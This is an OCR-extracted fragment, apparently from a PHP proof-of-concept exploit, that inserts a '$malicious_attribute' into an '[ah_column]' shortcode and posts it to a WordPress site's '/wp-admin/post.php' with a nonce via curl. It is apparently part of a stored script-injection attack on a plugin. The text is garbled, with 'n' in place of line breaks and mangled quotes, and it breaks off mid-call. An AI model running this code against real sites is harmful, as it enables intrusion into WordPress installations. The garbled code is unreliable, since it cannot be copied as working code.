
$malicious_attribute . “\”]” .
$shortcode_content .
“[/ah_column]”;nn$post_fields = [n
‘post_title’ => $post_title,n ‘content’ =>
$post_content,n ‘publish’ => ‘Publish’,n
‘_wpnonce’ => $creation_nonce,n
‘_wp_http_referer’ => ‘/wp-admin/post-
new.php’,n ‘post_type’ => ‘post’,n
‘post_status’ =>
‘publish’n];nncurl_setopt($ch,
CURLOPT_URL, $target_url . ‘/wp-
admin/post.php’);ncurl_setopt($ch,
CURLOPT_POST, true);ncurl_setopt($ch,
CURLOPT_POSTFIELDS,